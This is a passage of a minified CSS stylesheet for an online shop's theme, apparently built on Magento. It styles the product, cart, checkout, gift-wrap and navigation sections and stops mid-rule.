.form-list,.checkout-index-index #stripe-payment dll,.checkout-index-index #stripe-payment dl,.checkout-index-index #stripe-payment dd{display:none !important}.checkout-index-index #stripe-payment .form-list{display:none !important}.catalog-product-view{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px}.catalog-product-view .page-title{margin-bottom:10px}.catalog-product-view .page-title span.base{font-size:28px}.catalog-product-view .product-info-main .product.attribute.sku{color:#282828;font-family:"Helvetica",verdana,Arial,sans-serif;text-align:right;float:right}.catalog-product-view .product-info-main .product.attribute.sku .value{color:#282828;font-size:12px;font-weight:bold}.catalog-product-view .product-info-main .price-box .price-wrapper .price{color:#000000;font-family:Arial,"HelveticaNeue",sans-serif;font-size:24px;font-weight:normal}.catalog-product-view .product-info-main .price-box .special-price{color:#ec008c}.catalog-product-view .product-info-main .price-box .special-price .price{color:#ec008c}.catalog-product-view .product-info-main-sub{border:1px solid #999;padding:15px}.catalog-product-view .product-info-main-sub-2{margin-top:15px}.catalog-product-view .product.attribute.overview{font-family:"Helvetica",verdana,Arial,serif;font-size:16px}.catalog-product-view .product.attribute.overview .value p{margin-bottom:0}.catalog-product-view .custom-delivery{border-top:1px solid #999;border-bottom:1px solid #999;margin-top:15px;padding-top:15px;padding-bottom:15px;margin-bottom:15px}.catalog-product-view .custom-delivery a.delivery-img{padding-left:5px;color:#53AD0A;font-size:16px}.catalog-product-view .product-options-wrapper .swatch-opt{margin:15px 0}.catalog-product-view .product-options-wrapper .swatch-attribute{font-size:12px}.catalog-product-view .product-options-wrapper .swatch-attribute .swatch-attribute-selected-option{color:#282828}.catalog-product-view .product-options-wrapper .swatch-attribute .shade{font-size:12px}.catalog-product-view .product-options-wrapper .swatch-option:not(.disabled):hover{border:1px solid #fff;color:#282828;outline:1px solid #000}.catalog-product-view .product-options-wrapper .swatch-option:focus{box-shadow:none}.catalog-product-view .product-options-wrapper .swatch-option.selected{outline:2px solid #000;border:1px solid #fff;color:#282828}.catalog-product-view .box-tocart{margin:0}.catalog-product-view .box-tocart .actions{padding-top:0}.catalog-product-view .box-tocart .input-text.qty{height:49px !important;font-size:33px;width:93px !important}.catalog-product-view fieldset:last-child{margin-bottom:10px}.catalog-product-view button#product-addtocart-button{border:0;width:185px;font:bold 14px/19px Arial,"Helvetica",sans-serif;padding:10px;height:50px;border-radius:0}.catalog-product-view button#product-addtocart-button img{vertical-align:middle}.catalog-product-view .purple{background:#ec008c}.catalog-product-view .purple:hover{background:#AD0067}.catalog-product-view .product-addto-links{margin:0;text-align:left}.catalog-product-view .product.data.items .item.title .switch{font-weight:bold;line-height:20px;font-size:12px;color:#282828;text-decoration:none;border-bottom:none;height:20px}.catalog-product-view .product.data.items .item.title .switch:visited{color:#282828}.catalog-product-view .product.data.items .item.content{width:100%;padding:10px;height:250px;overflow:auto;background:#ffffff;margin-top:31px;border:1px solid #999}.catalog-product-view .old-price .price-label::after,.catalog-product-view .special-price .price-label::after{content:''}.minicart-wrapper{padding-top:43px;padding-right:10px}.minicart-wrapper .block-minicart{padding:15px 15px;border:1px solid #999;box-shadow:none;margin-top:2px;right:21px}.minicart-wrapper .block-minicart .block-content{font-size:12px}.minicart-wrapper .block-minicart .subtotal{margin:0 15px 10px}.minicart-wrapper .block-minicart .product-item{font-size:12px}.minicart-wrapper .block-minicart button#top-cart-btn-checkout{background:#AD0067;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#FFFFFF;line-height:20px;padding:7px 15px}.minicart-wrapper .block-minicart button#top-cart-btn-checkout:hover{background:#ec008c}.minicart-wrapper .block-minicart strong.product-item-name{font-size:12px}.minicart-wrapper .block-minicart a.action.viewcart{color:#ec008c}.minicart-wrapper .block-minicart .subtitle.empty{font-size:12px;padding:15px}.minicart-wrapper .minicart-items-wrapper{border:1px solid #999;border-left:0;border-right:0;margin:0;padding:10px 0 0 0}.minicart-wrapper .action.showcart .active:before{font-size:44px}.minicart-wrapper .action.showcart .counter.qty{background:#AD0067;border-radius:11px;margin:0px 9px 0px 0}.minicart-wrapper .action.showcart:before{color:#ffffff;margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .action.showcart.active:before{margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .action.showcart:hover:before{color:#AD0067;margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .minicart-items .product-item:not(:first-child){border-top:1px solid #999}.minicart-wrapper .minicart-items .update-cart-item{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;padding:6px 14px}.minicart-wrapper .minicart-items .update-cart-item:hover{background:#ec008c}.minicart-wrapper .minicart-items .item-qty{color:#000000;height:28px}.contact-index-index{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px}.contact-index-index .fieldset{margin:0 0 0px}.contact-index-index .fieldset .legend{margin-bottom:10px;margin-left:0;font-size:14px}.contact-index-index .fieldset .field{margin-bottom:15px;margin-left:0}.contact-index-index .fieldset .field:not(.choice) .label{margin-bottom:8px;padding:0;width:100%;text-align:left;color:#000000}.contact-index-index .fieldset .field.no-label:before{padding:0;width:100%}.checkout-onepage-success,.cms-noroute-index{font-size:12px;color:#282828}.checkout-onepage-success .page-title-wrapper .page-title,.cms-noroute-index .page-title-wrapper .page-title{font-size:16px;text-transform:uppercase;color:#333;padding:0 0 10px 0;margin-bottom:0px}.checkout-onepage-success .page-title-wrapper a.action.print,.cms-noroute-index .page-title-wrapper a.action.print{font-size:12px;text-decoration:underline}.checkout-onepage-success .checkout-success,.cms-noroute-index .checkout-success{font-size:12px}.checkout-onepage-success ul.disc li a,.cms-noroute-index ul.disc li a{text-decoration:underline}.checkout-onepage-success ul.disc li a:hover,.cms-noroute-index ul.disc li a:hover{text-decoration:none}.sidebar .product-items-names .product-item-name{font-size:12px}.sidebar .product-items-names .product-item-name a:hover{color:#ec008c}.sidebar .block.filter{margin-bottom:15px}.sidebar .block.filter .title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;background:#000;color:#fff;font-weight:bold;border-top-right-radius:5px;border-top-left-radius:5px;padding:10px;font-size:12px;margin-bottom:0;text-transform:uppercase}.sidebar .block.filter .title strong{font-size:12px}.sidebar .block.filter .content{border:1px solid #999;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 10px 0px 10px}.sidebar .block.filter .content dl{margin-bottom:0px}.sidebar .block.filter .content ol li{padding-bottom:4px}.sidebar .block.filter .content ol li a{font-family:Arial,Helvetica,sans-serif;font-size:12px}.sidebar .block.filter .content ol li:last-child{padding-bottom:0}.sidebar .promotion .promotion-content{padding:10px;border:1px solid #999;vertical-align:top}.sidebar .promotion .promotion-content ul{padding:0;margin:0;list-style:none}.sidebar .promotion .promotion-content ul li{margin-bottom:10px}.sidebar .promotion .promotion-content ul li:last-child{margin-bottom:0}.category-view{padding-left:10px}.category-view .product-nav{height:40px;clear:both;border-bottom:1px #999 solid;border-top:1px #999 solid;float:left;overflow:hidden;width:100%;margin-bottom:5px}.category-view .product-nav ul{margin:0;padding:0;list-style:none}.category-view .product-nav ul li{font-family:"HelveticaNeue",verdana,Arial;font-size:12px;color:#282828;list-style:none;padding:3px 9px 3px 9px;margin:10px 0 10px 0;display:block;border-right:1px #282828 solid;width:auto;float:left}.category-view .product-nav::after{clear:both}.category-view .category-grid{width:100%}.category-view .category-grid .box-category{border:1px solid #999;float:left;margin-bottom:10px;margin-left:0;min-height:200px;text-align:center;z-index:100}.category-view .category-grid .box-category span{background:none repeat scroll 0 0 #e5e5e5;color:#606060;display:block;font-family:Arial,Helvetica,sans-serif;font-size:14px;min-height:30px;padding:10px;text-align:center;line-height:1}.category-view .category-grid .box-category span a{font-family:Arial,Helvetica,sans-serif;font-size:14px;color:#606060;text-decoration:none}.category-view .category-grid .box-category span a:hover{text-decoration:underline}.category-view .category-grid .box-image{height:170px;width:auto;overflow:hidden}.category-view .category-grid::after{clear:both;content:''}.category-view .category-image,.category-view .category-description{margin-bottom:10px}.category-view .category-description{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828;line-height:16px;text-align:left}.category-view .category-description p{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828;line-height:16px;text-align:left;margin:0}.products.wrapper~.toolbar .modes{display:block}.products.wrapper~.toolbar .sorter{display:block}.products.wrapper~.toolbar .toolbar-amount{display:block}.page-products .toolbar .limiter{display:block}#borpro .actions-primary .tocart{float:left}#borpro .actions-primary .stock{border:1px solid #d83820;width:91px;text-align:center;font-size:12PX;font-weight:bold;float:left;height:auto;padding:2px;color:#d83820}#borpro .actions-primary .view-button{float:right}#borpro .purple{float:left;width:99px}#borpro .purple span{background:#ec008c}#borpro .purple:hover span{background:#AD0067}#product-list-pro-image .product-badge{background:url("../images/overlays.png") no-repeat scroll 1000px 0 rgba(0,0,0,0);height:59px;margin:1px;position:absolute;top:0;width:59px;z-index:2}#product-list-pro-image .specialofferbadge{background-position:0 -355px}#product-list-pro-image .badge9508{background-position:0 -414px}#product-list-pro-image .badge9509{background-position:0 -355px}#product-list-pro-image .badge9507{background-position:0 0px}#product-list-pro-image .badge9506{background-position:0 -60px}#product-list-pro-image .badge9505{background-position:0 -119px}#product-list-pro-image .badge9504{background-position:0 -178px}#product-list-pro-image .badge9503{background-position:0 -237px}#product-list-pro-image .badge9502{background-position:0 -296px}.page-header .header.panel{z-index:5}.page-header .switcher{color:#FFFFFF;float:right;font-family:"HelveticaNeue",verdana,Arial;font-size:12px;margin-right:0px}.page-header .switcher .options ul.dropdown{color:#282828;box-shadow:0 4px 6px rgba(0,0,0,0.15);background:none repeat scroll 0 0 #fff;border-radius:7px;border:none;padding:8px}.page-header .switcher .options ul.dropdown li{font-size:12px}.page-header .switcher .options ul.dropdown li:hover{background:none}.page-header .switcher .options ul.dropdown a{padding:0 0 4px 0;color:#282828;font-family:"HelveticaNeue",verdana,Arial}.page-header .switcher .options ul.dropdown a:hover{color:#ec008c}.page-header .switcher .options ul.dropdown.action.toggle:after{line-height:20px}.shipping-policy-block.field-tooltip .field-tooltip-content{font-size:12px;width:610px;height:200px}.shipping-policy-block.field-tooltip .field-tooltip-content span{overflow:auto;height:188px;width:596px}#checkout-shipping-method-load .table-checkout-shipping-method tbody td{padding-top:0;padding-bottom:15px}#checkout-shipping-method-load .table-checkout-shipping-method tbody td:first-child{width:100%}#checkout-shipping-method-load .shipping-method-title{width:100%;margin-bottom:5px}#checkout-shipping-method-load .shipping-method-content{width:100%}#checkout-shipping-method-load .carrier-title,#checkout-shipping-method-load .shipping-price,#checkout-shipping-method-load .delivery-information{vertical-align:top}#checkout-shipping-method-load .delivery-information{cursor:pointer;margin-left:10px;font-size:12px;font-weight:normal}#checkout-shipping-method-load .delivery-information:hover{color:#ec008c}.custom-popup-content,.gift-popup{display:none}.custom-popup-modal,.giftwrap-popup-modal{font-family:Arial,"HelveticaNeue",sans-serif !important}.custom-popup-modal .modal-title,.giftwrap-popup-modal .modal-title{font-size:16px !important;font-weight:bold !important;padding:0;margin:0;border-bottom:0px}.custom-popup-modal .modal-header,.giftwrap-popup-modal .modal-header{border-bottom:1px solid #c1c1c1}.custom-popup-modal .modal-header,.giftwrap-popup-modal .modal-header,.custom-popup-modal .modal-footer,.giftwrap-popup-modal .modal-footer,.custom-popup-modal .modal-content,.giftwrap-popup-modal .modal-content{padding:15px}.custom-popup-modal .modal-footer button,.giftwrap-popup-modal .modal-footer button{font-family:Arial,HelveticaNeue,sans-serif !important;font-size:12px !important;color:#ffffff !important;background:#676565 !important;border-width:0px !important;border-radius:0px !important}.custom-popup-modal .modal-footer button:hover,.giftwrap-popup-modal .modal-footer button:hover{background:#ec008c !important}.order-delivery-note-wrapper{margin-bottom:20px;border-top:solid 1px #cacaca;padding-top:10px}.order-delivery-note-wrapper label{font-weight:bold;margin-bottom:3px}.order-delivery-note-wrapper textarea{width:80%;height:50px;padding:10px;background-color:#f1f1f1}#checkout-success-order-view .box-order-shipping-address,#checkout-success-order-view .box-order-shipping-method,#checkout-success-order-view .box-order-billing-address,#checkout-success-order-view .box-order-billing-method{width:49%;float:left}#checkout-success-order-view .box-order-shipping-method,#checkout-success-order-view .box-order-billing-method{padding-left:2%}.social-icon-bottom{width:100%;padding-top:5px;text-align:right;display:block;float:left}.social-icon-bottom::after{clear:both}.checkout-cart-index{text-align:left}.cms-index-index .columns .column.main{padding-bottom:0}#block-newcustomer{margin-bottom:10px}.catalog-product-view .product.info.detailed{margin-bottom:15px;height:280px}.social-share{text-align:right;margin-bottom:10px}.social-share img{vertical-align:middle;margin-left:5px}.allbrand-index-index .page-title{width:100%;overflow:hidden;border-bottom:1px solid #999;margin:0 0 25px}.allbrand-index-index .page-title h5{width:auto;margin:0;padding:10px;background:none;font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:16px;color:#282828;font-weight:normal;text-align:left}.allbrand-index-index .brand-title{margin-bottom:8px;width:100%;border-bottom:1px solid #282828;height:23px;font-family:"HelveticaNeue",verdana,Arial;font-size:12px;font-weight:bold;color:#ec008c}.allbrand-index-index ol,.allbrand-index-index ul,.allbrand-index-index li{padding:0;margin:0;list-style:none}.allbrand-index-index ul.brand-content li{width:46%;list-style:none;float:left;padding:0 5px 2px 0;display:block;font-family:"Helvetica",sans-serif;font-size:12px;color:#282828;word-break:normal}.allbrand-index-index ul.brand-content li a{color:#282828;font-size:12px;text-decoration:none}.allbrand-index-index ul.brand-content li a:hover{color:#ec008c;text-decoration:none}.allbrand-index-index .brand-list{width:32%;margin-right:2%;float:left;margin-bottom:10px}.allbrand-index-index .brand-list:nth-child(6n){margin-right:0}.allbrand-index-index div.break:nth-child(3n+1){clear:both;width:100%}.modal-content .block-new-customer .block-title,.modal-content .block-customer-login .block-title{font-size:15px;margin-bottom:0px;padding:5px;padding-left:0 !important}.modal-content .block-new-customer .block-title strong,.modal-content .block-customer-login .block-title strong{font-weight:bold}.modal-content .block-new-customer .fieldset.login .field,.modal-content .block-customer-login .fieldset.login .field{margin-bottom:5px}.modal-content .block-new-customer ul{margin-bottom:10px}.modal-content .block-new-customer ul li{margin-bottom:5px;list-style-type:disc}.modal-content a.action.action-register.primary{font-family:Arial,"HelveticaNeue",sans-serif;font-size:14px;color:#FFFFFF;line-height:20px;padding:7px 17px}.modal-content button#send2{font-family:Arial,"HelveticaNeue",sans-serif;font-size:14px;line-height:20px;padding:7px 17px;border:0;border-radius:0;background:#676565;color:#fff}.modal-content button#send2:hover{background:#ec008c}.modal-content .fieldset.login .field{margin-bottom:15px}.modal-content .fieldset.login .field .label{margin-bottom:5px}.modal-content .fieldset.login .field .label span{font-weight:bold}.modal-content .fieldset.login .actions-toolbar{margin-top:15px}.modal-content .block-new-customer .actions-toolbar{margin:0}ol#checkoutSteps li{border:1px solid #999;margin-bottom:10px}ol#checkoutSteps li .step-title{background:#f9f9f9;padding:4px 8px 6px}ol#checkoutSteps li .step-content{padding:15px;margin:0}ol#checkoutSteps .items.payment-methods .payment-group .step-title{display:none}.opc-sidebar{margin:0px 0 20px}.modal-popup{font-family:Arial,"HelveticaNeue",sans-serif !important}.modal-popup .modal-title{font-size:16px !important;font-weight:bold !important;padding:0;margin:0;border-bottom:0px}.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup .modal-content{padding:0 15px 15px 15px}.modal-popup .modal-footer button{display:inline-block}.modal-popup .modal-footer button.primary.action-save-address{background:#282828 !important;color:#ffffff !important}.modal-popup .modal-footer button.primary.action-save-address:hover{background:#ec008c !important}.modal-popup .modal-footer button.action{background:#676565 !important;font-family:Arial,HelveticaNeue,sans-serif !important;font-size:12px !important;color:#ffffff !important;border-width:0px !important;border-radius:0px !important}.modal-popup .modal-footer button.action:hover{background:#ec008c !important}.product-cart-sku{margin-bottom:5px}.gift-wrap-custom{background:#f5f5f5;border:1px solid #dcdada;padding:3px 6px 6px 6px;width:140px;border-radius:6px}.gift-wrap-custom .wrap-left{float:left;width:50%}.gift-wrap-custom .gift-tool{padding:3px;text-align:right;float:right;width:auto}.gift-wrap-custom .wrap-content{padding-left:10px}.gift-wrap-custom .wrap-content img{vertical-align:text-bottom}.gift-wrap-custom .gift-box-delete{background:url('../images/delete-icon.png') no-repeat scroll 0 0 transparent;width:16px;height:16px;overflow:hidden;text-indent:-999em;font-size:0;display:inline;cursor:pointer;border:0}.gift-wrap-custom .gift-box-edit{background:url('../images/edit-icon.png') no-repeat scroll 0 0 transparent;width:16px;height:16px;overflow:hidden;text-indent:-999em;font-size:0;display:inline;border:0;cursor:pointer}.gift-wrap-custom .not-show{display:none}#gift-wrap-model{display:none}.giftwrap-popup-modal .modal-inner-wrap{width:55%}.giftwrap-popup-modal .modal-header{border-bottom:0}.giftwrap-popup-modal #gift-wrap-model .block-title{font-weight:bold;color:#EC008C;font-size:20px}.giftwrap-popup-modal #text_message .giftbox-title-message{font-family:Arial,serif;color:#8C6239;font-size:15px;padding:5px 0;text-align:left}.giftwrap-popup-modal #text_message #gift-note-message{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #ccc;height:155px;max-height:100px;padding:5px;width:500px;margin:0px}.giftwrap-popup-modal #text_message .actions-toolbar{padding-top:5px}.giftwrap-popup-modal #gift-note-form-submit{background:url('../images/btn-giftwrap.gif') no-repeat;border:0;color:#fff;width:120px;height:85px}.giftwrap-popup-modal .modal-footer{border-top:1px solid #ccc}.giftwrap-popup-modal .modal-footer button{width:67px;height:44px;background:url('../images/btn-giftwrap-close.png') no-repeat !important}.giftwrap-popup-modal .modal-footer button:hover{background:url('../images/btn-giftwrap-close.png') no-repeat !important}.giftwrap-popup-modal #response-msg{font-size:12px;color:green;font-weight:bold}#custom-overlay{cursor:pointer;opacity:0.5;position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#ffffff}#custom-overlay img{position:relative;top:35%;left:40%}#custom-overlay.overlay-fixed{position:fixed;bottom:0;right:0}#custom-overlay-full{cursor:pointer;opacity:0.5;position:fixed;bottom:0;right:0;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#ffffff}#custom-overlay-full img{position:relative;top:35%;left:40%}.custom-tooltip .tooltip-content{padding:5px 10px;min-width:200px}.custom-tooltip .tooltip-content .title{color:#282828;font-weight:bold}.keep-me-out-stock{color:#d83820;font-weight:bold;padding-bottom:4px}.red-error{color:#d83820}#opc-shipping_method .ship-restrict-pad{padding:10px 15px 0 15px}.gp-show-stock{color:#ec008c;font-weight:bold;margin-top:2px;font-size:14px}.checkout-index-index .nav-sections{display:inherit}.sidebar .block.filter.active .block-title::after{content:'\e621'}.sidebar .block.filter .block-title{height:auto;cursor:pointer;position:relative;padding:10px}.sidebar .block.filter .block-title::after{position:absolute;right:5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:15px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-product-listing .product-grid{width:100%;min-height:250px;margin:auto;margin-top:15px;clear:both;margin-bottom:0px}.gift-product-listing .product-grid .product-single{width:161px;min-height:300px;float:left;margin-right:13px;border:1px solid #fff}.gift-product-listing .product-grid .product-single .product-image{width:161px;height:200px;float:left;position:relative}.gift-product-listing .product-grid .product-single .product-content{padding:3px;min-height:100px}.gift-product-listing .product-grid .product-single .product-content .product-name{width:auto;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#000;text-align:left;display:block;clear:both;font-weight:bold;min-height:20px;height:37px;overflow:hidden}.brand-full-container{background:#f9f9f9;border:1px solid #999;padding:6px 6px 10px 6px;margin:10px 0 10px 0}.gift-details .brand-name{font-weight:bold;color:#ec008c}.gift-details .brand-available{font-weight:bold}.gift-details .available-no{font-size:14px}.gift-cart-add-message{margin:6px 0;font-size:14px}.gift-cart-info{color:#999999;font-style:italic}.catalog-product-view .product-options-wrapper .swatch-option.selected{outline:1px solid #000}.checkout-cart-index .social-icon-bottom{display:none}.payment-method-note{padding-top:5px;font-weight:bold}.payment-method-note-2{font-weight:bold}.page-print .social-icon-bottom,.page-print .actions-toolbar{display:none}.page-print .page-wrapper{background:#D2CCC8}.page-print .box box-order-shipping-method,.page-print .box.box-order-shipping-address{width:488px}#minicart-content-wrapper .actions .secondary button.action.primary.cart{width:100%}.added-product-popup .modal-inner-wrap{width:35%;margin:11rem auto}.out-of-stock-popup .modal-inner-wrap{width:30%;margin:11rem auto}.out-of-stock-popup h2{font-size:19px;border:0px;color:#282828;height:auto;padding:0px 0px 7px 0px;margin:0;text-align:left}.out-of-stock-popup .label-text{width:100%;float:left;font-weight:bold;margin-bottom:5px}.out-of-stock-popup .label-text .required{padding:0px}.out-of-stock-popup .label-text em{color:#ec008c}.out-of-stock-popup .field-input{width:70%;float:left}.out-of-stock-popup .notify-text{font-size:10px;color:#53AD0A}.out-of-stock-popup .button-action{width:100%;padding-top:10px;float:left;padding-bottom:10px}.out-of-stock-popup .full-width{width:100%;float:left}.added-product-popup .recent-product-popup,.out-of-stock-popup .recent-product-popup{padding:0px 5px 10px 5px}.added-product-popup button.action-close,.out-of-stock-popup button.action-close{padding:0px}.added-product-popup .modal-header,.out-of-stock-popup .modal-header{border-bottom:0}.added-product-popup .modal-footer,.out-of-stock-popup .modal-footer{display:none}.added-product-popup .product-row,.out-of-stock-popup .product-row{width:100%}.added-product-popup .product-row .product-image,.out-of-stock-popup .product-row .product-image{float:left;width:30%}.added-product-popup .product-row .product-image img,.out-of-stock-popup .product-row .product-image img{max-width:60%}.added-product-popup .product-row .product-name,.out-of-stock-popup .product-row .product-name{font-size:15px;float:left;width:70%}.added-product-popup .product-row .product-name .addtobag,.out-of-stock-popup .product-row .product-name .addtobag{font-size:13px;font-weight:bold}.added-product-popup .buy-bag,.out-of-stock-popup .buy-bag{width:100%;clear:both;text-align:center;padding-top:10px}.added-product-popup .buy-bag .continue-button,.out-of-stock-popup .buy-bag .continue-button{margin-left:4%;border-radius:0;font-size:13px}.added-product-popup .buy-bag .view-cart,.out-of-stock-popup .buy-bag .view-cart{background:#282828;color:#fff;border-radius:0;border:1px solid #282828;font-size:13px}.added-product-popup .buy-bag .view-cart:hover,.out-of-stock-popup .buy-bag .view-cart:hover{background:#ec008c;border:1px solid #ec008c}#keep-me-modal{display:none}.keep-me-inform-list{cursor:pointer}.keep-me-text{font-family:Arial,HelveticaNeue,sans-serif;font-size:9px;color:#000000;text-decoration:none;font-weight:bold;margin-top:4px}@media (min-width:768px){body{background:url("images/bg-new-2.gif") repeat-x scroll 0 0 #cdc6c2}.page-header .panel.wrapper .header.panel{vertical-align:top;margin:auto;position:absolute;left:0;right:0;height:20px}.page-header .panel.wrapper .header.panel .header.links>li{font-family:"HelveticaNeue",verdana,Arial;font-size:12px;text-transform:capitalize}.page-header .header.content{padding:10px 0px 0 0}.page-header .header.content .logo{height:27px;margin-top:0px}.page-header .header.content .logo img{width:100%;height:auto}.nav-sections{background:#282828;margin-bottom:0 !important}.nav-sections .section-items.nav-sections-items{margin:auto}.nav-sections .nav-sections-item-content>.navigation{background:#282828}.nav-sections .nav-sections-item-content>.navigation ul#category-node-7,.nav-sections .nav-sections-item-content>.navigation ul#category-node-5,.nav-sections .nav-sections-item-content>.navigation ul#category-node-1970,.nav-sections .nav-sections-item-content>.navigation ul#category-node-13{column-count:3}.nav-sections .nav-sections-item-content>.navigation ul#category-node-9,.nav-sections .nav-sections-item-content>.navigation ul#category-node-10,.nav-sections .nav-sections-item-content>.navigation ul#category-node-11{column-count:2}.nav-sections .nav-sections-item-content>.navigation ul{text-align:center;background:#282828}.nav-sections .nav-sections-item-content>.navigation ul .level0{text-align:left}.nav-sections .nav-sections-item-content>.navigation ul .level0 .parent:hover>.submenu{background:#ffffff}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu a{background:#ffffff}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu a:hover{background:#ffffff;color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu .active a{border-color:#ffffff;border-width:0}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top{font-size:13px;color:#ffffff;line-height:40px;padding:0 10px 0px 0px}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top .ui-menu-icon{display:none !important}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top:hover{color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .level0.active>.level-top,.nav-sections .nav-sections-item-content>.navigation ul .level0.has-active>.level-top{border-color:transparent;border-style:solid;border-width:0px}.nav-sections .nav-sections-item-content>.navigation ul .submenu{font-weight:normal;box-shadow:0 4px 6px rgba(0,0,0,0.15);background:none repeat scroll 0 0 #fff;border-radius:7px;border:none}.nav-sections .nav-sections-item-content>.navigation ul .submenu li{float:inherit;width:auto}.nav-sections .nav-sections-item-content>.navigation ul .submenu li:hover{background:#ffffff;color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .submenu a{color:#282828;padding:8px 8px 0px 15px}.nav-sections .nav-sections-item-content>.navigation ul .submenu a:hover{color:#ec008c;background:#ffffff}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:25% !important}.page-layout-2columns-left .column.main{width:75% !important}.catalog-product-view .product.data.items .item.title .switch{border:1px solid #999;border-bottom:0}.navigation .submenu-column{float:left}.navigation #arrow-category-node-13{left:90%}.navigation #arrow-category-node-15{left:376px}.navigation #arrow-category-node-11{left:3px}.navigation #arrow-category-node-10{left:1%}.navigation #arrow-category-node-7{left:11%}.navigation #arrow-category-node-1970{left:18px}.checkout-index-index .nav-toggle{display:none}.modal-content .block-customer-login{padding:0 0 0 30px !important;background:url("../images/bg-login-2.gif") no-repeat top right}.modal-content .block-new-customer{background:url("../images/bg-login.gif") no-repeat top right;padding:0 30px 0 0 !important}}@media only screen and (min-width:0px) and (max-width:767px){.nav-sections{color:#333;font-family:Arial,"HelveticaNeue",sans-serif}.nav-sections .header.links li{font-size:13px}.nav-sections .header.links li a{font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.nav-sections .header.links li:hover{background:#ec008c;color:#FFFFFF}.nav-sections .header.links li:hover a{color:#FFFFFF}.nav-sections .switcher{font-size:13px;padding:.8rem 4rem .8rem 2rem}.nav-sections .switcher ul li{font-weight:normal;padding:8px;margin:0}.nav-sections .switcher ul li:hover{background:#ec008c;color:#FFFFFF}.nav-sections .switcher ul li:hover a{color:#FFFFFF}.nav-sections .navigation a{font-family:Arial,"HelveticaNeue",sans-serif;font-size:13px;color:#282828}.nav-sections .navigation a:hover{background:#ec008c;color:#FFFFFF}.nav-sections .navigation .level0>.level-top:hover{color:#FFFFFF}.nav-sections .navigation .submenu>li>a:hover{color:#FFFFFF}.nav-sections .navigation .level0.active>a:not(.ui-state-active),.nav-sections .navigation .level0.has-active>a:not(.ui-state-active){border-color:#ec008c}.nav-sections .navigation .submenu:not(:first-child) .active>a{border-color:#ec008c}.nav-sections .level0.active .all-category .ui-state-focus{border-color:#ec008c}.checkout-index-index .nav-toggle{display:inherit}.checkout-index-index .logo{margin-left:40px}.modal-content .block-customer-login{padding:0}.modal-content .block-new-customer{padding:0}.checkoutlogin-index-index .header.content{height:inherit}.checkoutlogin-index-index ul.tabs>li{font-size:16px}}@media only screen and (min-width:0px) and (max-width:500px){body{background:none;background-color:#d2ccc8}#maincontent{padding:2%;width:90%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:91% !important;padding:2%}.header.content{padding:10px !important}.header.content .block-search{height:unset;width:unset;float:unset;padding-left:unset;margin-bottom:0}.header.content .block-search .block-content{padding-top:0px}.header.content .block-search .block-content input[type="text"]{width:97%;margin:10px}.header.content .block-search .block-content .action.search{padding-top:0px}.header.content .block-search .control{border-top:0px}.page-header .header.content .minicart-wrapper{padding-top:0px}.cms-home #contentslider{display:none}.brands-pic{width:45%}.brands-love ul li{width:32.8778%}.brands-love ul li :nth-child(n+9){border-bottom:0px}.brands-love ul li :nth-child(n+10){border-bottom:0px}.brands-love ul li :nth-child(3n){border-right:0px}.brands-love ul li :nth-child(3n+1){clear:both}.brands-love ul li img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.toolbar .toolbar-amount{width:auto}.toolbar .limiter{display:none}.toolbar .pages{float:right}.modes{float:left}.sorter{float:right}.products{width:100%}.page-products{margin-bottom:15px}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{margin-bottom:10px;width:47% !important}.page-products .products-grid .product-item:nth-child(2n+1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:97.7%;padding:1%;float:none;margin-bottom:20px}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}div#block-login .field,div#block-newcustomer .field{width:100%;float:left}#custom-customer-account-create .field,#custom-edit-account .field{width:100%}#custom-customer-account-create .field 